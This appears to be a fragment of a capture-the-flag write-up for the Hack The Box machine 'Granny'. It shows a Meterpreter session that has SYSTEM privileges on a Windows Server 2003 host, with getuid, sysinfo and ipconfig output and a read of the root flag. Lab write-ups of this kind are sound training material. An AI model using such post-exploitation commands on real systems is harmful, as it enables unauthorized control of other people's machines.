 meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter > sysinfo
Computer        : GRANNY
OS              : Windows .NET Server (5.2 Build 3790, Service Pack 2).
Architecture    : x86
System Language : en_US
Domain          : HTB
Logged On Users : 2
Meterpreter     : x86/windows
meterpreter > ipconfig

Interface  1
============
Name         : MS TCP Loopback interface
Hardware MAC : 00:00:00:00:00:00
MTU          : 1520
IPv4 Address : 127.0.0.1


Interface 65539
============
Name         : Intel(R) PRO/1000 MT Network Connection
Hardware MAC : 00:50:56:b9:c4:0b
MTU          : 1500
IPv4 Address : 10.10.10.15
IPv4 Netmask : 255.255.255.0

meterpreter > cat root.txt
aa
meterpreter >